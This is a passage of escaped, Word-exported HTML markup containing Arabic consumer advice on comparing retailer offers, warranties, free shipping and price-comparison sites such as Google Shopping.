\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمزايا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإضافية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالضمانات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالممتدة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالشحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمجاني،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحصرية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتأكد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنصات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمختلفة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللعثور\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعرض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالاستفادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eترويجية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخاصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجزئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eقارن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالخصومات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eمواقع\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتساعدك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Google\nShopping \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 